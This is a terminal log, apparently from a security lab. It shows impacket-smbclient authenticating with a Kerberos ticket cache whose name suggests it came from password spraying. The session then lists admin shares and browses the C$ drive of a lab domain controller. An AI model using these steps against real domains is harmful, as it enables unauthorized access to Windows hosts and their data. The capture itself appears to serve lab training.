 ┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME=/home/kali/spray-user03.ccache
impacket-smbclient -k -no-pass soclab.local/spray-user03@WIN-SOCLAB.soclab.
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
# ls
drw-rw-rw-          0  Thu Nov  5 18:06:29 2026 $Recycle.Bin
drw-rw-rw-          0  Thu Oct  8 19:39:37 2026 Documents and Settings
-rw-rw-rw-      12288  Sun Nov 15 18:19:59 2026 DumpStack.log.tmp
-rw-rw-rw-  469762048  Sun Nov 15 18:19:59 2026 pagefile.sys
drw-rw-rw-          0  Thu Oct  8 20:35:33 2026 PerfLogs
drw-rw-rw-          0  Thu Nov 12 19:13:36 2026 Program Files
drw-rw-rw-          0  Thu Oct  8 21:04:40 2026 Program Files (x86)
drw-rw-rw-          0  Sun Nov  8 13:41:57 2026 ProgramData
drw-rw-rw-          0  Thu Oct  8 19:39:42 2026 Recovery
-rw-rw-rw-      17444  Mon Oct 12 02:14:32 2026 secpol.txt
drw-rw-rw-          0  Thu Oct 15 18:29:47 2026 SecretData
drw-rw-rw-          0  Thu Oct  8 20:41:01 2026 System Volume Information
drw-rw-rw-          0  Thu Oct  8 20:53:29 2026 Temp
drw-rw-rw-          0  Thu Nov  5 18:05:54 2026 Users
drw-rw-rw-          0  Sun Nov 15 13:33:10 2026 Windows
#
zsh: suspended  impacket-smbclient -k -no-pass
┌──(root㉿kali)-[/home/kali]
└─#